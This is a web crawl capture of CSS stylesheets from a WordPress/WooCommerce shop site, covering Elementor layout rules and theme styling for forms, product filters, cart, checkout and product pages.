body_size: 794
content:
.elementor-6707 .elementor-element.elementor-element-53351f64{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-6707 .elementor-element.elementor-element-553a4fda > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-5159d3a6 > .elementor-container{max-width:1350px;}.elementor-6707 .elementor-element.elementor-element-5159d3a6:not(.elementor-motion-effects-element-type-background), .elementor-6707 .elementor-element.elementor-element-5159d3a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-6707 .elementor-element.elementor-element-5159d3a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3% 6% 3% 6%;}.elementor-6707 .elementor-element.elementor-element-5159d3a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6707 .elementor-element.elementor-element-5aca3dcf > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-6707 .elementor-element.elementor-element-5aca3dcf > .elementor-element-populated > .elementor-widget-wrap{padding:10px 40px 10px 10px;}.elementor-6707 .elementor-element.elementor-element-71f9d30{text-align:left;}.elementor-6707 .elementor-element.elementor-element-71f9d30 img{width:65%;}.elementor-6707 .elementor-element.elementor-element-7d721a4e .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-7d721a4e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-590afd41{color:#303030;font-size:14px;line-height:1.5em;letter-spacing:0.3px;}.elementor-6707 .elementor-element.elementor-element-965a3ef .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6707 .elementor-element.elementor-element-4c3e5311{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-item > a{font-size:14px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-text{color:#303030;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-4c3e5311 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7f2a27;}.elementor-6707 .elementor-element.elementor-element-283a7a3a .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-item > a{font-size:14px;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-text{color:#303030;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7f7fcd02 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7f2a27;}.elementor-6707 .elementor-element.elementor-element-48fe39c8 .elementor-heading-title{color:#000000;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-icon i{color:#7f2a27;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-icon svg{fill:#7f2a27;transition:fill 0.3s;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-icon{padding-right:12px;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-item > a{font-size:14px;line-height:1.4em;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-text{color:#303030;transition:color 0.3s;}.elementor-6707 .elementor-element.elementor-element-7dcd8d1d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7f2a27;}.elementor-6707 .elementor-element.elementor-element-66f4047c .elementor-heading-title{color:#7f2a27;font-size:16px;}.elementor-6707 .elementor-element.elementor-element-66f4047c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-3a31e410:not(.elementor-motion-effects-element-type-background), .elementor-6707 .elementor-element.elementor-element-3a31e410 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6707 .elementor-element.elementor-element-3a31e410{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6707 .elementor-element.elementor-element-3a31e410 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6707 .elementor-element.elementor-element-1ce41fb1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6707 .elementor-element.elementor-element-57aeafa6{text-align:center;color:#303030;font-size:13px;letter-spacing:0.5px;}.elementor-6707 .elementor-element.elementor-element-57aeafa6 > .elementor-widget-container{margin:15px 0px 15px 0px;}@media(max-width:1024px){.elementor-6707 .elementor-element.elementor-element-5159d3a6{padding:40px 30px 40px 30px;}.elementor-6707 .elementor-element.elementor-element-7d721a4e{text-align:center;}.elementor-6707 .elementor-element.elementor-element-590afd41{text-align:center;}.elementor-6707 .elementor-element.elementor-element-94e221a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6707 .elementor-element.elementor-element-94e221a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6707 .elementor-element.elementor-element-94e221a > .elementor-element-populated > .elementor-widget-wrap{padding:40px 15px 0px 15px;}.elementor-6707 .elementor-element.elementor-element-4c3e5311{width:100%;max-width:100%;}.elementor-6707 .elementor-element.elementor-element-5fe94fa5 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 15px 0px 15px;}.elementor-6707 .elementor-element.elementor-element-4e560054 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 15px 0px 15px;}}@media(max-width:767px){.elementor-6707 .elementor-element.elementor-element-965a3ef{text-align:center;}.elementor-6707 .elementor-element.elementor-element-283a7a3a{text-align:center;}.elementor-6707 .elementor-element.elementor-element-48fe39c8{text-align:center;}.elementor-6707 .elementor-element.elementor-element-66f4047c{text-align:center;}.elementor-6707 .elementor-element.elementor-element-1ce41fb1 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-6707 .elementor-element.elementor-element-57aeafa6{line-height:1.6em;}}@media(min-width:768px){.elementor-6707 .elementor-element.elementor-element-5aca3dcf{width:28.005%;}.elementor-6707 .elementor-element.elementor-element-94e221a{width:23.156%;}.elementor-6707 .elementor-element.elementor-element-4e560054{width:23.852%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6707 .elementor-element.elementor-element-553a4fda{width:100%;}.elementor-6707 .elementor-element.elementor-element-5aca3dcf{width:100%;}.elementor-6707 .elementor-element.elementor-element-94e221a{width:33%;}.elementor-6707 .elementor-element.elementor-element-5fe94fa5{width:33%;}.elementor-6707 .elementor-element.elementor-element-4e560054{width:33%;}}/* Start custom CSS */#copyright a {
    color: #7f2a27;
    font-weight: 600;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://coccochimet.com/wp-content/themes/coccochimetshop/css/global.css?ver=6.4.3
body_size: 6111
content:
b, strong {
    font-weight: 500;
}
.elementor p a {
	color: #7f2a27;
}
.elementor-text-editor p {
    margin: 0;
}
a, button, input[type="submit"], a:hover, button:hover, input[type="submit"]:hover {
	transition: 0.5s;
	-o-transition: 0.5s;
	-ms-transition: 0.5s;
	-moz-transition: 0.5s;
	-webkit-transition: 0.5s;
}
.elementor-heading-title {
    -webkit-font-smoothing: antialiased !important;
}
.smooth .elementor-text-editor {
    -webkit-font-smoothing: antialiased !important;
}
.formulario-contacto textarea {
    resize: none;
}
.elementor-field-group .elementor-field-textual::placeholder {
    opacity: 1;
    font-style: italic;
}
.formulario-contacto .elementor-field-type-acceptance {
    margin: 5px 0 25px;
}
.fom-contacto-general .elementor-field-type-acceptance input[type="checkbox"]:checked {
    background: #7f2a27!important;
    border: 3px solid #fff!important;
    outline-offset: 0;
}
.fom-contacto-general .elementor-field-type-acceptance input[type="checkbox"] {
    outline: 1px solid #7f2a27;
    -webkit-appearance: none;
    width: 13px;
    height: 13px;
    background: #fff!important;
    margin: 0 0 0 0;
    position: relative;
    top: 2px;
    display: inline-block;
    border: 0!important;
    left: 2px;
    outline-offset: 0;
    margin-right: 10px;
}
.fom-contacto-general .elementor-field-type-acceptance label {
    color: #000;
	font-size: 15px;
}
.fom-contacto-general .elementor-field-type-acceptance a {
    color: #7f2a27;
}
.fom-contacto-general textarea {
	resize: none;
}
/************************************************************************/
/************************* WOOCOMMERCE **********************************/
/************************************************************************/

/************** WOOCOMMERCE Categorías *************/
.sidebar-woocommerce section ul {
	padding-left: 0;
}
.sidebar-woocommerce section .title-widget, .sidebar-woocommerce section .widget-title span {
	margin: 0 0 40px;
	text-transform: uppercase;
	font-size: 17px;
	font-weight: 600;
	letter-spacing: 1px;
	position: relative;
}
.sidebar-woocommerce section .berocket_aapf_widget-title {
	margin-bottom: 40px;
	margin-top: 10px;
}
.sidebar-woocommerce section .title-widget::after, .sidebar-woocommerce section .widget-title span::after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: -15px;
    height: 0;
    width: 35px;
    border-bottom: 4px solid rgba(107, 47, 43, 0.7);
}
.products-cat-woocommerce {
	margin-top: 45px;
	margin-bottom: 70px;
}
.products-cat-woocommerce .no-products {
    font-size: 26px;
    font-weight: 400;
    text-align: left;
}
.products-cat-woocommerce .page-title {
	font-weight: 700;
	margin: 0 0 20px;
}
.term-description {
    margin-bottom: 45px;
}
.term-description h1, .term-description h2 {
    font-size: 15px;
    font-weight: 400;
}
.filtro-precio ul.berocket_aapf_widget {
	padding: 0;
	margin: 0;
	width: 90%;
}
.filtro-precio .berocket_aapf_widget li.slider span.left input {
    width: 40px;
    text-align: left;
    border: 0;
    box-shadow: none;
    font-size: 16px;
	padding: 0;
	height: auto;
	float: left;
}
.filtro-precio .berocket_aapf_widget li.slider span.right input {
    width: 40px;
    text-align: left;
    border: 0;
    box-shadow: none;
    font-size: 16px;
	padding: 0;
	height: auto;
    float: left;
}
.filtro-checkbox ul {
	margin: 0;
}
.filtro-checkbox ul li {
	margin: 0;
	padding-bottom: 10px;
}
.filtro-checkbox ul li label {
	font-weight: 400;
	padding-left: 15px;
}
.filtro-checkbox .berocket_aapf_widget input[type="checkbox"]+label:before {
    left: -8px;
    top: 2px;
    position: relative;
}
.sidebar-woocommerce .filtro-checkbox.filtro-categorias {
	display: block;
}
body.tax-product_cat .sidebar-woocommerce .filtro-checkbox.filtro-categorias {
	display: none;
}
.sidebar-woocommerce .btn-reset-filtros input[type="button"] {
    -webkit-appearance: none;
    width: auto;
    padding: 6px 20px;
    background: #6a2f2c;
    border: 2px solid #6a2f2c;
    font-weight: 600;
    color: #fff;
}
.sidebar-woocommerce .btn-reset-filtros input[type="button"]:hover {
	opacity: .85;
}
/************** WOOCOMMERCE Carrito *************/
.woocommerce-cart-form .cart_totals {
	width: 40%;
}
.cart_totals table.shop_table {
	border: 0;
    background: #f3f3f3;
    border-radius: 0;
	font-family: "Geomanist", Sans-serif;
}
.cart_totals table.shop_table tr {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 15px;
}
.cart_totals table.shop_table th {
    padding: 15px 12px 9px 20px;
}
.cart_totals table.shop_table td {
	padding: 15px 20px 9px 12px;
}
.cart_totals table.shop_table tr td {
	text-align: right;
}
form.checkout.woocommerce-checkout {
    font-family: "Geomanist", Sans-serif;
    font-size: 14px;
    line-height: 1.5;
    letter-spacing: .5px;
}
.woocommerce-cart .cart_totals table.shop_table tr td, .woocommerce-cart .cart_totals table.shop_table tr th {
	border-top: 0;
}
.woocommerce-cart .cart_totals table.shop_table tr.order-total td, .woocommerce-cart .cart_totals table.shop_table tr.order-total th {
	border-bottom: 0;
}
.wc-proceed-to-checkout.btn-cart-checkout {
	padding: 3em 0;
}
.wc-proceed-to-checkout.btn-cart-checkout a.checkout-button {
    font-family: "Geomanist", Sans-serif;
    font-weight: 700;
    background-color: #d3b312;
    border: 0;
    color: #fff;
    letter-spacing: 2px;
    border-radius: 0;
    padding: 16px 40px;
    text-transform: uppercase;
    display: inline-block;
    float: right;
	font-size: 16px;
}
.wc-proceed-to-checkout.btn-cart-checkout a.checkout-button:hover {
    background-color: #7f2a27;
}
.woocommerce .woocommerce-cart-form table.shop_table {
	border-radius: 0;
	border: 0;
	background: #f3f3f3;
	font-family: "Geomanist", Sans-serif;
}
.woocommerce form.woocommerce-cart-form table.shop_table thead tr {
    background: rgb(127, 42, 39);
    color: #efefef;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: .7px;
}
.woocommerce form.woocommerce-cart-form table.shop_table thead tr th {
	font-weight: 500!important;
}
.woocommerce .woocommerce-cart-form table.shop_table th.product-subtotal,
.woocommerce .woocommerce-cart-form table.shop_table td.product-subtotal {
	text-align: right;
	padding: 10px 25px;
}
.woocommerce .woocommerce-cart-form table.shop_table td {
    border-bottom: 0;
    border-top: 0;
    padding: 8px 12px;
    vertical-align: middle;
}
.woocommerce .woocommerce-cart-form table.shop_table td a {
	letter-spacing: .5px;
	color: #000;
	    font-size: 15px;
}
.woocommerce .woocommerce-cart-form table.shop_table tr.cart_item {
	font-size: 16px;
}
.woocommerce .woocommerce-cart-form table.shop_table tr:last-child button.button {
	display: none;
}
.woocommerce .woocommerce-cart-form table.shop_table th.product-remove,
.woocommerce .woocommerce-cart-form table.shop_table th.product-thumbnail,
.woocommerce .woocommerce-cart-form table.shop_table td.product-remove,
.woocommerce .woocommerce-cart-form table.shop_table td.product-thumbnail,
.woocommerce .woocommerce-cart-form table.shop_table td.actions {
	border: 0;
}
.woocommerce-cart td.product-thumbnail, .woocommerce-cart td.product-name {
    /*pointer-events: none;*/
}
.woocommerce .cart-empty {
    font-size: 23px;
    text-align: center;
    margin: 50px 0 100px;
}
.woocommerce .return-to-shop {
	display: none;
}
.woocommerce .woocommerce-checkout-review-order.tohide table.shop_table {
	display: none!important;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    border: 0;
	float: right;
    text-align: left;
    width: 90%;
    border-collapse: separate;
    border-radius: 0;
	background: #f3f3f3;
	padding-bottom: 15px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead {
    background: rgb(127, 42, 39);
    color: #efefef;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 16px;
    letter-spacing: .5px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th {
    padding: 7px 24px;
    font-weight: 500;
    font-size: 15px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody th, 
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td, 
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th {
    font-weight: 700;
    border-top: 0;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
    border-top: 0;
    vertical-align: middle;
    width: 40%;
    padding: 10px 19px!important;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.review-order-subh td {
    padding: 20px 20px 10px 19px!important;
    font-weight: 600;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.review-order-subh td.product-total {
    padding: 15px 25px;
    font-weight: 600;
    text-align: right;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr td.product-total,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
	text-align: right;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr th {
	padding: 8px 25px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.shipping td {
	padding: 10px 5px!important;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.cart_item td.product-name {
    font-size: 14px;
    padding: 6px 10px 7px 19px!important;
    letter-spacing: 0;
    width: 60%;
}
.woocommerce #customer_order_details ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0;
}
.woocommerce #customer_order_details ul#shipping_method li {
    margin: 0;
    padding: .25em 0 .25em 0;
    text-indent: 0px;
    list-style: none outside;
    position: relative;
    right: 0;
    text-align: right;
}
.woocommerce #customer_order_details ul#shipping_method li label {
	display: block!important;
    font-weight: 400;
    font-size: 13px;
    line-height: 1.5;
}
.woocommerce #customer_order_details ul#shipping_method li input {
    margin: 3px 2.5ex 15px 1.5ex;
    float: right;
}
/************** WOOCOMMERCE Pagina Producto *************/
.woocommerce .container.woo-container {
	width: 90%;
}
.woocommerce div.product div.images img {
    width: 100%;
    height: auto;
    box-shadow: none;
    margin: 0 auto;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    display: block !important;
    font-size: 14px;
}
.woocommerce div.product .woocommerce-tabs .panel > h2 {
    margin: 0 0 20px;
    font-weight: 500;
    font-size: 17px;
    color: #000;
    text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs .panel > ul {
	padding: 0 0 0 20px;
}
.woocommerce div.product .product_title {
    font-weight: 600;
    font-size: 25px;
    margin-bottom: 10px;
    color: #000;
}
.product-sku {
	font-size: 13px;
}
.product-sku span {
	text-transform: uppercase;
	letter-spacing: 1px;
}
.woocommerce div.product .product_subtitle {
	font-weight: 400;
	font-size: 30px;
	margin: 0;
	color: #82efe6;
}
.woocommerce div.product p.price {
    font-weight: 400;
    color: #2f2f2f;
    font-size: 26px;
    letter-spacing: 1px;
	margin: 0;
}
.woocommerce .quantity .qty {
    width: 50px;
    font-size: 21px;
    height: 48px;
    border: 0;
    background: #F7F7F8!important;
    text-align: center;
    color: #000!important;
    margin-right: 10px!important;
    font-weight: 500;
}
.woocommerce-cart-form .quantity .qty {
    width: 50px;
    font-size: 16px;
    height: 40px;
    border: 0;
    background: #ffffff;
    text-align: center;
    margin: 10px 0;
}
.woocommerce-cart-form .quantity .qty:focus {
	outline: 0;
	border: 1px solid #d3b312;
}
.woocommerce div.product .stock {
	font-weight: 600;
}
.variations_form.cart {
	float: left;
}
.variations_form.cart p.price {
	display: none;
}
.variations_form.cart span.price span.woocommerce-Price-amount {
	color: #000;
	font-size: 3.2em;
	margin: 0 0 12px 0;
	float: right;
	width: 100%;
}
.woocommerce div.product form.cart .single_add_to_cart_button.button {
    font-size: 14px;
    color: #fff;
    background-color: #6b2f2b;
    border-radius: 0;
    border: 2px solid #6b2f2b;
    padding: 15px 20px;
    font-weight: 500;
    text-transform: uppercase;
}
.woocommerce div.product form.cart .single_add_to_cart_button.button:hover {
	color: #6b2f2b;
	background-color: #fff;
}
.woocommerce div.product form.cart .reset_variations {
	display: none!important;
}
.woocommerce div.product form.cart .variations td.label {
	vertical-align: middle;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
	padding: 5px 0;
}
.woocommerce div.product form.cart .variations select {
    -webkit-appearance: none;
    border-radius: 0;
    border-color: #000;
    color: #000;
    box-shadow: none;
    letter-spacing: 1px;
}
.woocommerce div.product form.cart .variations .select-variations {
	margin-left: 15px;
	position: relative;
}
.woocommerce div.product form.cart .variations .select-variations::after {
    content: '';
    position: absolute;
    left: inherit;
    right: 8px;
    bottom: 0;
    top: 12px;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 9px solid #020202;
    clear: both;
}
.single-product.woocommerce div.product div.summary .woocommerce-product-rating .woocommerce-review-link {
	display: none;
}
.woocommerce-product-gallery > figure {
    float: left;
    width: 100%;
}
.product .woocommerce-product-details__short-description {
    margin: 30px 0 20px;
}
.product .single_variation_wrap .woocommerce-product-details__short-description {
	display: none;
}
.woocommerce div.product form.cart table.extra-options, table.extra-options {
	margin-bottom: 20px;
}
.woocommerce-message::before, .woocommerce-info::before {
    content: '';
    background: url('../images/svg/icono-mensaje.svg');
	background-size: 20px;
	position: absolute;
	width: 20px;
	height: 20px;
}
.woocommerce-message, .woocommerce-info {
	border-top-color: #6a2f2c;
	margin-top: 40px;
	margin-bottom: -30px;
	background: rgba(224, 147, 142, 0.3);
	padding: 14px 20px 16px 65px;
	color: #000;
	display: none!important;
}
.woocommerce-message a.button {
    float: right;
    border-radius: 0;
    box-shadow: none;
    background: #fff;
    color: #000;
    text-transform: uppercase;
    border: 1px solid #000;
    padding: 6px 20px;
    font-weight: 500;
    font-size: 14px;
}
.woocommerce-message a.button:hover {
    background: #000;
    color: #fff;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-info {
	margin-top: 0;
	margin-bottom: 30px;
}
.woocommerce .woocommerce-message a.woocommerce-Button, .woocommerce .woocommerce-info a.woocommerce-Button {
    border-radius: 0;
    box-shadow: none;
    background: #fff;
    color: #000;
    text-transform: uppercase;
    border: 1px solid #000;
    padding: 6px 20px;
    font-weight: 500;
    font-size: 14px;
}
.woocommerce .woocommerce-message a.woocommerce-Button:hover, .woocommerce .woocommerce-info a.woocommerce-Button:hover {
	background: #000;
	color: #fff;
}
.woo-related-products-container {
    display: inline-block;
    margin-top: 100px;
	margin-bottom: 80px;
    border-top: 1px solid;
    padding-top: 30px;
	width: 100%;
}
.woo-related-products-container .woorelated-title {
	font-weight: 300;
	text-transform: uppercase;
	font-size: 28px;
	letter-spacing: 1px;
	text-align: center;
	margin-bottom: 40px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	width: 15%;
	margin-top: 15px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	width: 15%;
	margin-top: 15px;
	margin-right: 15px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
	font-weight: 400;
	line-height: 1.4;
}
.woocommerce ul.products, .woocommerce-page ul.products {
	top: 50px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	text-align: center;
	padding: 10px 7px 20px 7px;
}
.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
    box-shadow: 0px 1px 1px 1px #e8e8e8;
    transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
    -moz-transition: 0.5s;
    -webkit-transition: 0.5s;
}
.woocommerce span.onsale {
	background-color: #cc1818!important;
}
.woocommerce ul.products li.product .price del {
    opacity: .7;
    color: #e0938d;
    margin-right: 5px;
}
.woocommerce ul.products li.product .price ins {
    background: 0 0;
    font-weight: 700;
    display: inline-block;
    text-decoration: none;
    color: #6a2f2c;
}
.woocommerce ul.products li.product .price del .woocommerce-Price-amount {
    color: #e0938d;
    font-weight: 600;
    font-size: 25px;
}
.woocommerce ul.products li.product .price .woocommerce-Price-amount {
    color: #6a2f2c;
    display: block;
    font-weight: 700;
    margin-bottom: 0;
    font-size: 28px;
}
.woocommerce ul.products li.product a.button, .woocommerce-page ul.products li.product a.button {
    background: transparent;
    color: #000;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 500;
    border: 1px solid;
    border-radius: 0;
}
.woocommerce ul.products li.product a.button:hover, .woocommerce-page ul.products li.product a.button:hover {
	background: #000;
	color: #fff;
}
.product-info {
    margin: 60px 0 40px;
    font-size: 14px;
}
.product-info ul {
	padding: 0 0 0 20px;
}
.product-info h3, .product-rrss h3 {
    font-size: 16px;
    font-weight: 500;
}
.product-form {
    display: inline-block;
    width: 100%;
}
.product-form .title-form-product {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}
.product-rrss {
	display: inline-block;
    margin-top: 30px;
    width: 50% !important;
}
.product-rrss .elementor-share-btn {
    font-size: 7px!important;
    margin-right: 5px!important;
    margin-left: 5px!important;
    margin-bottom: 5px!important;
	background: #000!important;
}
.product-rrss .elementor-share-btn__icon i {
    font-size: 2.5em!important;
} 
.product-form p {
	font-size: 13px;
}
.formulario-producto {
    padding: 0;
    margin: 15px 0 0;
}
.formulario-producto>div {
    padding-left: 0;
}
.formulario-producto input[type="text"], .formulario-producto input[type="email"] {
	border: 0;
	color: #333;
	margin-bottom: 10px;
	background: #f5f5f5;
	width: 100%;
	max-width: 100%;
	padding: 5px 12px;
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-moz-border-radius: 0;
	font-size: 13px;
}
.formulario-producto input[type="submit"] {
    float: right;
    border-radius: 0;
    box-shadow: none;
    background: #fff;
    color: #000;
    text-transform: uppercase;
    border: 1px solid #000;
    padding: 4px 20px;
    font-weight: 500;
}
.formulario-producto .accept-form {
	font-size: 13px;
    float: left;
    width: 100%;
}
.formulario-producto .accept-form input[type=checkbox] {
    outline: 1px solid #000000;
    -webkit-appearance: none;
    width: 10px;
    height: 10px;
    background: #fff!important;
    margin: 0 15px 0 0;
    position: relative;
    top: 2px;
    display: inline-block;
    border: 0!important;
    left: 2px;
}
.formulario-producto .accept-form input[type="checkbox"]:checked {
    background: #000!important;
    border: 2px solid #fff!important;
}
.formulario-producto .accept-form input[type=checkbox]:focus {
	outline-offset: 0;
}
.formulario-producto input[type="submit"]:hover {
	background: #000;
	color: #fff;
}
.formulario-producto textarea {
	font-size: 13px;
	border: 0;
	color: #333;
	margin-bottom: 10px;
	background: #f5f5f5;
	width: 100%;
	max-width: 100%;
	padding: 5px 12px;
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-moz-border-radius: 0;
	resize: none;
	height: 78px;
	max-height: 78px;
}
.formulario-producto input:focus, .formulario-producto textarea:focus {
	outline: 1px solid rgba(204, 180, 109, 0.3);
	box-shadow: none;
}
.formulario-producto .accept-form span.wpcf7-list-item {
    display: inline-block;
    margin: 0;
}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
    border: 2px solid #c50909;
    width: 98%;
    float: left;
    margin: 20px 0 0;
}
